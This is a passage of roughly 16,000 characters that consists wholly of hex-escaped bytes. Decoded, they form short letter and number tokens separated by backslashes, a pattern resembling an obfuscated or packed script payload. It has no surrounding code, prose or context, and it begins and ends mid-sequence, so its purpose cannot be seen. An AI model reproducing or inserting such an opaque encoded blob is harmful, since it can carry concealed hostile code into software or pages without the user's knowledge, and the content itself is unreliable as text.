x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c